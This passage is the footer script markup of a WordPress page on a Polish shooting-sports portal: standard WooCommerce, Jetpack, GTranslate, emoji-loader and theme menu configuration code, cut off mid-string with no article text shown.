<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://portalstrzelecki.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"157866692","post":"1879","tz":"1","srv":"portalstrzelecki.pl","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "157866692", "1879" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_10126911-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['10126911'] = {"default_language":"pl","languages":["cs","en","de","pl"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_10126911-js-before
/* ]]> */
</script><script src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/js/base.js?ver=f660cf152d0016c07d08da7a56bd4016" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/i-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji/" data-gt-orig-domain="portalstrzelecki.pl" data-gt-widget-id="10126911" defer></script><script type="text/javascript" id="gt_widget_script_14114801-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['14114801'] = {"default_language":"pl","languages":["cs","en","de","pl"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-14114801","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_14114801-js-before
/* ]]> */
</script><script src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/js/flags.js?ver=f660cf152d0016c07d08da7a56bd4016" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/i-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji/" data-gt-orig-domain="portalstrzelecki.pl" data-gt-widget-id="14114801" defer></script><script type="text/javascript" src="https://portalstrzelecki.pl/?ai1ec_render_js=common_frontend&amp;is_backend=false&amp;ver=3.0.0" id="ai1ec_requirejs-js"></script>
<script type="text/javascript" id="gt_widget_script_66885533-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['66885533'] = {"default_language":"pl","languages":["cs","en","de","pl"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-66885533","alt_flags":[],"horizontal_position":"right","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_66885533-js-before
/* ]]> */
</script><script src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/js/flags.js?ver=f660cf152d0016c07d08da7a56bd4016" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/i-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji/" data-gt-orig-domain="portalstrzelecki.pl" data-gt-widget-id="66885533" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://portalstrzelecki.pl/wp-includes/js/wp-emoji-release.min.js?ver=f660cf152d0016c07d08da7a56bd4016"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://portalstrzelecki.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.4" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.7.4" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_1';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                        tdbMenuItem.blockAtts = '{"0":"context=\"check_header\"_favorites","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJtYXJnaW4tbGVmdCI6ImF1dG8iLCJwYWRkaW5nLXRvcCI6IjUiLCJkaXNwbGF5IjoiIn19","icon_color":"var(--tt-extra-color)","icon_color_h":"#dd3333","count_txt_color":"var(--tt-extra-color)","count_bg_color":"var(--tt-accent-color)","url":"bookmark-page\/","tdicon":"td-icon-bookmark-empty","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0In0=","icon_space":"0","block_type":"tdb_header_menu","menu_id":"","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_align_horiz":"content-horiz-left","mm_posts_limit":"5","modules_on_row_regular":"100%","mm_subcats_posts_limit":"4","modules_on_row_cats":"100%","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mm_elem_align_horiz":"content-horiz-left","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_excerpt":"block","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_7';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_7');

                        tdbMenuItem.blockAtts = '{"0":"context=\"check_header\"_favorites","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJtYXJnaW4tbGVmdCI6ImF1dG8iLCJwYWRkaW5nLXRvcCI6IjUiLCJkaXNwbGF5IjoiIn19","icon_color":"var(--tt-primary-color)","icon_color_h":"var(--tt-accent-color)","count_txt_color":"var(--tt-extra-color)","count_bg_color":"var(--tt-accent-color)","url":"bookmark-page\/","tdicon":"td-icon-bookmark-empty","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0In0=","icon_space":"0","block_type":"tdb_header_menu","menu_id":"","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_align_horiz":"content-horiz-left","mm_posts_limit":"5","modules_on_row_regular":"100%","mm_subcats_posts_limit":"4","modules_on_row_cats":"100%","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mm_elem_align_horiz":"content-horiz-left","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_excerpt":"block","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_10';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_10');

                        tdbMenuItem.blockAtts = '{"0":"context=\"check_header\"_favorites","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJtYXJnaW4tbGVmdCI6ImF1dG8iLCJwYWRkaW5nLXRvcCI6IjUiLCJkaXNwbGF5IjoiIn19","icon_color":"var(--tt-primary-color)","icon_color_h":"var(--tt-accent-color)","count_txt_color":"var(--tt-extra-color)","count_bg_color":"var(--tt-accent-color)","url":"bookmark-page\/","tdicon":"td-icon-bookmark-empty","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0In0=","icon_space":"0","block_type":"tdb_header_menu","menu_id":"","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_align_horiz":"content-horiz-left","mm_posts_limit":"5","modules_on_row_regular":"100%","mm_subcats_posts_limit":"4","modules_on_row_cats":"100%","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_e